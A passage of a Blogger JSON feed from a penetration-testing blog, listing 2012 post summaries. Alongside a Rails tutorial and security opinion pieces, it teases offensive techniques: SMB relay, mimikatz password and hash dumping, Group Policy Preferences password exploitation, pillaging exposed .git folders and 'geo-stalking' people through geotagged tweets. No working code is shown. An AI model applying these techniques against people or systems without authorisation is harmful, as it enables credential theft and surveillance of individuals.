Scripts"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7499127700965956456"},"published":{"$t":"2012-12-31T17:25:00.000-05:00"},"updated":{"$t":"2012-12-31T17:27:33.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 5"},"summary":{"type":"text","$t":"If you'd like to skip coding this up or are having issues, you can find the application source code here.\n\nTo start at the code which represents the completion of Parts 1-5, do the following:\n\n$\u0026nbsp;git clone git:\/\/github.com\/cktricky\/attackresearch.git\n\n$\u0026nbsp;cd attackresearch\/\n\n$\u0026nbsp;git reset --hard 3c3003d0b087d64f60446f74bcb2deedca60691f\n\n$ bundle install\n\n$\u0026nbsp;rake db:create db:migrate"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7499127700965956456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7499127700965956456","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/basics-of-rails-part-5.html","title":"Basics of Rails Part 5"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s72-c\/user_auth_method.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-933949821401777153"},"published":{"$t":"2012-12-12T19:20:00.000-05:00"},"updated":{"$t":"2012-12-12T19:20:26.184-05:00"},"title":{"type":"text","$t":"Your Soldiers are Untrained"},"summary":{"type":"text","$t":"People often try to draw analogies between computer security and the military or warfare. Lets put aside for a moment the fact that I don't know anything about the military and continue on with this analogy.\n\nAsk yourself for a moment: \"What does the average person in the military spend their time doing?\"\u0026nbsp; And the answer I believe is training, drilling and exercising.\u0026nbsp; They don't spend "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/933949821401777153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/933949821401777153","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/your-soldiers-are-untrained.html","title":"Your Soldiers are Untrained"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-905774325516465363"},"published":{"$t":"2012-12-05T10:45:00.000-05:00"},"updated":{"$t":"2012-12-05T10:45:11.327-05:00"},"title":{"type":"text","$t":"On Sophistication"},"summary":{"type":"text","$t":"Having played both the attacker and defender role for many years something I have often seen and even done myself is make statements and assumptions about the \"sophistication\" of my adversary.\n\n\nOften when some big hack occurs, blogs, media stories and quotes from experts will espouse opinions that \"the attacker was not very sophisticated\" or \"it was an extremely sophisticated attack\". I believe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/905774325516465363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/905774325516465363","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/on-sophistication.html","title":"On Sophistication"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1132427902597492235"},"published":{"$t":"2012-11-16T09:11:00.000-05:00"},"updated":{"$t":"2012-11-19T11:37:20.424-05:00"},"title":{"type":"text","$t":"Windows 7 and SMB Relay"},"summary":{"type":"text","$t":"\n\nLately we have had a\n          number of posts about our training classes, and I said I would\n          put something\n          technical up on the blog.\u0026nbsp;In one of our classes,\n          we teach students how to think like real bad guys and think\n          beyond exploits. We\n          teach how to examine a situation,\u0026nbsp;how to handle that\n          situation, and then\n          how to\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1132427902597492235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1132427902597492235","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/windows-7-and-smb-relay.html","title":"Windows 7 and SMB Relay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/3.bp.blogspot.com\/-srjf4eKHPm8\/UJVCzANMKBI\/AAAAAAAAAAM\/Kkn17WKbrkY\/s72-c\/smb_relay_denied.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8645228463977794786"},"published":{"$t":"2012-11-15T09:44:00.000-05:00"},"updated":{"$t":"2012-11-15T09:44:14.976-05:00"},"title":{"type":"text","$t":"Attack Research Training Release"},"summary":{"type":"text","$t":"All too often, we at Attack Research have found that students are not being taught, or are not allowed, to properly perform real-world scenarios. For example, they want to run vulnerability scanners on penetration tests! When we say they are not allowed to perform real-world scenarios, some would say it’s the government or the company that doesn't want the real-world scenario. This might be very "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8645228463977794786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8645228463977794786","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-training-release.html","title":"Attack Research Training Release"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4207716885462240072"},"published":{"$t":"2012-11-06T08:30:00.000-05:00"},"updated":{"$t":"2012-11-06T11:35:32.139-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Geo-stalking with Bing Maps and the Twitter Maps App"},"summary":{"type":"text","$t":"Geo\/Social stalking is fun. \u0026nbsp;Bing maps has the ability to add various \"apps\" to the map to enhance your bind maps experience. One of the cooler ones is the Twitter Map app which lets you map geotagged tweets.\n\nLet's start with somewhere fun, like the pentagon, and see who's tweeting around there\n\n\n\n\nOnce you have your places picked out, you can click on the Map Apps tab.\n\n\n\n\n\n\n\nIf you click "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4207716885462240072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4207716885462240072","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/geo-stalking-with-bing-maps-and-twitter.html","title":"Geo-stalking with Bing Maps and the Twitter Maps App"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s72-c\/pentagon.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6987694875393673995"},"published":{"$t":"2012-11-02T12:20:00.000-04:00"},"updated":{"$t":"2012-11-02T12:20:47.636-04:00"},"title":{"type":"text","$t":"Attack Research and Trail Of Bits Partnership"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  MicrosoftInternetExplorer4\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6987694875393673995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6987694875393673995","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-and-trail-of-bits.html","title":"Attack Research and Trail Of Bits Partnership"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3259748395752359501"},"published":{"$t":"2012-11-01T16:32:00.000-04:00"},"updated":{"$t":"2012-11-01T16:32:23.787-04:00"},"title":{"type":"text","$t":"The Biggest Problem in Computer Security"},"summary":{"type":"text","$t":"People tend to focus on various areas as being important for computer security such as memory corruption vulnerabilities, malware, anomaly detection, etc. However the lurking and most critical issue in my opinion is staffing. The truth is, there is no pool of candidates out there to draw from at a certain level in computer security. As an example, we do a lot of consulting, especially in the area"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3259748395752359501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3259748395752359501","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/the-biggest-problem-in-computer-security.html","title":"The Biggest Problem in Computer Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2105976084958024040"},"published":{"$t":"2012-10-30T17:11:00.001-04:00"},"updated":{"$t":"2012-10-30T17:11:06.890-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 4"},"summary":{"type":"text","$t":"In this portion of the series, we will create the foundation for a login page and deal a little bit more with the Model portion of MVC.\n\nWe need to be able to assign the following information to a user.\n\nFirst Name\nLast Name\nEmail Address\nPassword\nAdmin (true\/false)\n\nThis is where the Model comes in. Before we jump into that, let's create a Users controller similar to the way we create a Home "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2105976084958024040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2105976084958024040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-4.html","title":"Basics of Rails Part 4"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s72-c\/users_controller_generate.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2999055163633250558"},"published":{"$t":"2012-10-22T09:00:00.000-04:00"},"updated":{"$t":"2012-10-22T09:00:12.982-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":".git you some with DVCS-Pillage"},"summary":{"type":"text","$t":"Ron over at SkullSecurity put out a post on \u0026nbsp;Using \"Git Clone\" to get Pwn3D\n\nWorth a read if you havent. \u0026nbsp;Unfortunately\u0026nbsp;the key to his post relied on wget and directory listings making it possible to download everything in the \/.git\/* folders.\n\nunfortunately(?) I dont run into this too often. What i do see is the presence of the \/.git\/ folder sometimes the config or index files it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2999055163633250558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2999055163633250558","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/git-you-some-with-dvcs-pillage.html","title":".git you some with DVCS-Pillage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiX153UTGGHuNfaQQvz_YJOlp5k-J980qK1TVRCrp6pQe2zzv6qqk5fQZKxGIcs8w75Deti4awP5rcVbfwDJj0YMDfn-0mRhkJgTPyePrP7QExUuFI_ZluNHMEr4ZHYsVlNI6M9MK0tRE\/s72-c\/twit-git1.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8886174710348831187"},"published":{"$t":"2012-10-19T09:00:00.000-04:00"},"updated":{"$t":"2012-10-19T09:00:00.125-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Group Policy Preferences and Getting Your Domain 0wned"},"summary":{"type":"text","$t":"So i put this link out on twitter but forgot to put it on the blog.\n\nI did a talk at the Oct 20012 NovaHackers meeting on exploiting 2008 Group Policy Preferences (GPP) and how they can be used to set local users and passwords via group policy.\n\n\u0026nbsp;I've run into this on a few tests where people are taking advantage of this exteremely handy feature to set passwords across the whole domain, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8886174710348831187\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8886174710348831187","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/group-policy-preferences-and-getting.html","title":"Group Policy Preferences and Getting Your Domain 0wned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3102738446006211186"},"published":{"$t":"2012-10-17T09:00:00.000-04:00"},"updated":{"$t":"2012-10-17T09:00:10.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wireless"}],"title":{"type":"text","$t":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"},"summary":{"type":"text","$t":"I needed to make a map the access points for a client. \u0026nbsp;Since i cant show that map, i made another using the same technique.\n\n\nFirst take your handy dandy Android device and install \u0026nbsp;Wigle\u0026nbsp;Wifi\u0026nbsp;Wardriving.\n\n\n\nIt uses the internal GPS and wifi to log access points, their security level and their GPS Position.\n\n\n\nlooks like this (yup i stole these)\n\n\n\n\n\nList of access points\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3102738446006211186\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3102738446006211186","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/wigle-wifi-wardriving-meets-google.html","title":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GjChUwyh8m24GXGXCeLLHDXOL47voUw_vi6s92fcIe6O3bALwUdECfgrW8ubAYGcLb8bN7csxx8lUVQ5ywrFDyJFG4hEsvdM6PH4B9mpNlPRrUZkGxeTwghxwxkhH0E61764e4jpDCc\/s72-c\/droid-wigle-ap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6280184860425274225"},"published":{"$t":"2012-10-16T16:58:00.001-04:00"},"updated":{"$t":"2012-11-09T20:06:47.010-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 3"},"summary":{"type":"text","$t":"\n\nIf you've been following along in this series you've already created a Rails application called \"attackresearch, configured your Ruby\/gem environment with RVM, and created a Rake task to start the application with Unicorn.\n\nIn this portion, we will create our first Rails page and configure the appropriate routes.\n\nNow, first thing first, remove the index.html file located under the public "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6280184860425274225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6280184860425274225","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-3.html","title":"Basics of Rails Part 3"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s72-c\/remove_public.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5895965390010532599"},"published":{"$t":"2012-10-15T10:00:00.000-04:00"},"updated":{"$t":"2012-10-15T18:50:44.799-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"More with Mimikatz (Crypto Module)"},"summary":{"type":"text","$t":"\n\nSo we all know that mimikatz dumps hashes and passwords!!! from memory which is the shiznazzle.\n\nBut, now that its working in memory, you can do lots more with it. Below are the various modules\n\n\n\n\"standard\" ; commandes de base\ncrypto ; Cryptographie et certificats\nsekurlsa ; Dump de hashes et de mots de passes Windows\nsystem ; Gestion système\nprocess ; Manipulation des processus\nthread ; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5895965390010532599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5895965390010532599","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/more-with-mimikatz-crypto-module.html","title":"More with Mimikatz (Crypto Module)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3530723863393107854"},"published":{"$t":"2012-10-13T02:54:00.001-04:00"},"updated":{"$t":"2012-10-14T11:48:15.402-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 2"},"summary":{"type":"text","$t":"In the last post, Basics of Rails Part 1,\u0026nbsp;we created and ran the Rails application \"attackresearch\". Next, \u0026nbsp;we will change the Web Server to Unicorn\u0026nbsp;as well as introduce the concept of Rake.\n\nSomething to note, Rails typically is run in three modes:\n\nTest - Mode typically used for Unit Tests.\nDevelopment - Development environment, includes verbose errors and stack traces.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3530723863393107854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3530723863393107854","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-2.html","title":"Basics of Rails Part 